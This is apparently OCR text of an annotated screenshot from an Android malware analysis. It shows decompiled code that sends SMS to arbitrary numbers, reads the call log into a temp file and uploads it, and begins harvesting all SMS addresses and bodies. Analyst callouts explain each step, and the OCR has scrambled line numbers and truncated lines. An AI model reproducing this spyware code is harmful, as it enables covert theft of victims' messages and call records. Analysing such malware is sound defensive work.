 51 public final void sendSms(AppSocket.SendSmsAction data) {
52 Intrinsics.checkNotNullParameter(data, "data");
52 if (this.permission.checkReadAndReceiveAndSendSms()) {
54 PendingIntent sentPI = PendingIntent.getBroadcast(this.context, LiveLiterals$AppActionsKt.INSTANCE.m5392x36741875(), new Intent(LiveLiterals$AppActionsKt.INSTANCE.m5437x944dac08()), Li
Intrinsics.checkNotNullExpressionValue(sentPI, "getBroadcast(context, 0, Intent(\"SMS_SENT\"), 0)");
56 SmsManager.getDefault().sendTextMessage(data.getNumber(), null, data.getMessage(), sentPI, null);
}
}
60 public final void sendCallLog() {
App has code to send SMS messages, content currently unknown. It also has
code to collect call log and SMS and upload them.
61 if (this.permission.checkReadCallLog()) {
String[] projection = {"number", "duration", "type"};
66 Cursor cursor = this.context.getContentResolver().query(CallLog.Calls.CONTENT_URI, projection, null, null, null);
70 Intrinsics.checkNotNull(cursor);
62 int numberColIdx = cursor.getColumnIndex("number");
71 int durationColIdx = cursor.getColumnIndex("duration");
72 int typeColIdx = cursor.getColumnIndex("type");
73 String text = LiveLiterals$AppActionsKt.INSTANCE.m5459String$valtext$branch$if$funsendCallLog$classAppActions();
74 while (cursor.moveToNext()) {
75 String number = cursor.getString(numberColIdx);
76 String duration = cursor.getString(durationColIdx);
77 String type = cursor.getString(typeColIdx);
79 String typeCorrect = Intrinsics.areEqual(type, LiveLiterals$AppActionsKt.INSTANCE.m5444x1826a827()) ? LiveLiterals$AppActionsKt.INSTANCE.m5453xfd63a160() : Intrinsics.areEqual(type
text = text + LiveLiterals$AppActionsKt.INSTANCE.m5409xbc9addd4() + ((Object) number) + LiveLiterals$AppActionsKt.INSTANCE.m5422xb929156() + ((Object) duration) + LiveLiterals$AppA
}
82 cursor.close();
File file = File.createTempFile(LiveLiterals$AppActionsKt.INSTANCE.m5403xb0f7e058() + AppTools.Companion.getDeviceName() + LiveLiterals$AppActionsKt.INSTANCE.m5416xffef93da(), LiveLite
84 FileWriter writer = new FileWriter(file);
85 writer.append((CharSequence) text);
86 writer.flush();
87 writer.close();
Writes to file and
uploads the file.
88 AppRequest appRequest = this.request;
Intrinsics.checkNotNullExpressionValue(file, "file");
appRequest.sendFile(file);
}
}
93 public final void sendAllSms() {
94 if (this.permission.checkReadAndReceiveAndSendSms()) {
95 ArrayList sms = new ArrayList();
96 Uri uriSMSURI = Uri.parse(LiveLiterals$AppActionsKt.INSTANCE.m5440x69b04aef());
97 Cursor cur = this.context.getContentResolver().query(uriSMSURI, null, null, null, null);
98 if (cur != null) {
99 while (cur.moveToNext()) {
100 String address = cur.getString(cur.getColumnIndex(LiveLiterals$AppActionsKt.INSTANCE.m5438xd575d96f()));
101 String body = cur.getString(cur.getColumnIndexOrThrow(LiveLiterals$AppActionsKt.INSTANCE.m5439xd370b5b2()));